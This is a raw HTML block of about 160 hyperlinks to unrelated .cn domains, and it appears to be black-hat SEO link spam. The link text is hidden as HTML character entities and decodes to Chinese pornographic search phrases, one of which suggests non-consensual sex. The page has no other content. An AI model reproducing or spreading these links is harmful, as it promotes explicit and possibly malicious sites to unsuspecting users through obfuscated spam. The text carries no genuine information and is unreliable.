<a href="http://polygen-tech.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://het2.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://zp59.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://minidriver.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://zyhlzx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnlonghua.cn" target="_blank">&#x9EC4;&#x7247;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://ywlb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xiangzhongqin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://sdpei.cn" target="_blank">&#x8BF1;&#x8E81;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wjlc.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4F26;</a>|
<a href="http://hfdlh.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chouwang.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://leawo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99kejs.cn" target="_blank">69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yiwangyuan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hanwenyimin66.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhcarbon.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://shlfjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://editorvip.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boliji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunshen.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lianpula.cn" target="_blank">www.&#x9999;&#x8549;av</a>|
<a href="http://jhcmy.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nkbinhai.org.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://racn.com.cn" target="_blank">&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zounen.cn" target="_blank">1024&#x624B;&#x673A;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x5F97;&#x65E5;&#x97E9;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://mabws.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x81EA;&#x62CD;</a>|
<a href="http://shttx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://zjjinbaili.com.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://kskd.com.cn" target="_blank">jizzjizz&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;</a>|
<a href="http://goykux.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dalian114.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://91ny.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://slmi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w146.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://creditgs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pmwfm.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zhongbaoyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nnepharmaplan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://bbrcd.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E07;&#x4E8B;&#x8FBE;</a>|
<a href="http://wlmd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1; 1024 &#x56FD;&#x4EA7;</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tovel.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bhnhealth.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://pp001.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;3p</a>|
<a href="http://nabeya.cn" target="_blank">91&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnsypb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://nz1862.com.cn" target="_blank">av&#x554A;&#x7CBE;&#x54C1;</a>|
<a href="http://onehand.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ejubei.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x672C;&#x65E5;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://teamuni.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://45wan.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://genzi.com.cn" target="_blank">&#x674E;&#x4E3D;&#x73CD;&#x6BDB;&#x7247;&#x672A;&#x5220;&#x51CF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://opencolor.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sytpx.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://yibye.cn" target="_blank">&#x4EBA;&#x59BB;japanhd&#x719F;&#x5987;&#x65E5;&#x672C;</a>|
<a href="http://59gupiao.cn" target="_blank">&#x59D0;&#x59D0;&#x5427;&#x90A3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shbdseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ishowsky.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://ydyijia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://clarinshop.cn" target="_blank">&#x53CB;&#x7530;&#x771F;&#x5E0C;91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://ylbs888.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://ffpff.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://diaoyanwang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99</a>|
<a href="http://xcxyhcl.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://dizhongcorp.cn" target="_blank">91av&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://szkgg.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://gjbb.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://zeishui.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;1&#x5230;1000&#x96C6;29</a>|
<a href="http://guohubxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://lrfws.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mangosix.cn" target="_blank">&#x53E4;&#x88C5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://victy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzyebx.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://rojeralone.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://0311zpw.cn" target="_blank">&#x9EBB;&#x8C46;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fgenergy.cn" target="_blank">97&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://pusao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://romanticism.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nfhbkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liuxuenews.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://shkykj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://thankgd.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shutonggd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://trigene.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://kexx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://goubz.cn" target="_blank">&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xtdrjx.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;i</a>|
<a href="http://cmdbb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://cichi.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://yykj888.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://geotrip.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://scwxtz.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://smsrf.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;aaaaa</a>|
<a href="http://fengbike.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdze.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://resume-1.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunpx.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://w4605.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szjcp.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://iceprincess.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gdcyjs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://nynyphoto.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuelihao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x7C89;&#x5AE9;av</a>|
<a href="http://mjnjz.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topking168.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfztky1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://mhdec.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://efufu.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ssw88.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;&#x7CFB;&#x5217;</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allino.cn" target="_blank">&#x4E45;&#x4E45;&#x7537;&#x64CD;</a>|
<a href="http://vawdkjts.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://rdhouse.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://datang2.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x81EA;&#x62CD;</a>|
<a href="http://jiamengdanbao.cn" target="_blank">444www&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://ligidrt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://laptopskins.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://daigoubao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://goubz.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunyingle.cn" target="_blank">&#x6BDB;&#x7247;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x7396;&#x7396;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiaosong.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x89C6;&#x9891;</a>|
<a href="http://fsbice.cn" target="_blank">xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aofeige.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x871C;&#x81C0;</a>|
<a href="http://flexioffice.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://openwebglobe.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lihome.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://makebao.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5B98;&#x7F51;</a>|
<a href="http://jbqjr.cn" target="_blank">&#x5976;&#x5934;&#x88AB;&#x4E00;&#x8FB9;&#x5403;&#x4E00;&#x8FB9;&#x63C9;</a>|
<a href="http://cnkgw.cn" target="_blank">&#x6B27;&#x6D32;&#x548C;&#x4E9A;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://52hai.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://sh-nx.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;</a>|
<a href="http://shendezhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5348;&#x591C;</a>|
<a href="http://pblt.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vqhk5.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ld.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://sxdrc.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://superoneclick.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;mv</a>|
<a href="http://symxhct.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jktl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;av&#x4E0D;&#x5361;</a>|
<a href="http://czdbearing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x871C;&#x81C0;</a>|
<a href="http://tainen.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://siriusnet.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://fkgs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://61yuer.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zjujia.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://kofashion.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91777</a>|
<a href="http://shaigen.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://fgjtea.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://dg23pj7h.cn" target="_blank">&#x97E9;&#x56FD;&#x4E94;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ezycn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://vooter.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
